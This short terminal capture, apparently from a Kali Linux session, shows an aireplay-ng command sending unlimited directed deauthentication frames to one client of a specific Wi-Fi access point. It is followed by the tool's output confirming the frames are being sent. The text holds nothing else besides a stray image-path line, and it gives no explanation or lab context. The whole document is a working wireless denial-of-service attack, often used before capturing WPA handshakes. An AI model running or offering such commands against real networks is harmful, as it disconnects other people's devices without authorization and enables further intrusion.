 root@kali:~# sudo aireplay-ng -0 0 -a 2C:97:B1:B8:09:4C -c E4:46:DA:5B:DC:24 wlan0mon
10:44:51  Waiting for beacon frame (BSSID: 2C:97:B1:B8:09:4C) on channel 9
10:44:52  Sending 64 directed DeAuth (code 7). STMAC: [E4:46:DA:5B:DC:24] [ 0|59 ACKs]
10:44:52  Sending 64 directed DeAuth (code 7). STMAC: [E4:46:DA:5B:DC:24] [ 0|58 ACKs]
10:44:53  Sending 64 directed DeAuth (code 7). STMAC: [E4:46:DA:5B:DC:24] [ 0|63 ACKs]
10:44:54  Sending 64 directed DeAuth (code 7). STMAC: [E4:46:DA:5B:DC:24] [ 0|60 ACKs]
10:44:54  Sending 64 directed DeAuth (code 7). STMAC: [E4:46:DA:5B:DC:24] [ 0|52 ACKs]
10:44:55  Sending 64 directed DeAuth (code 7). STMAC: [E4:46:DA:5B:DC:24] [ 0|56 ACKs]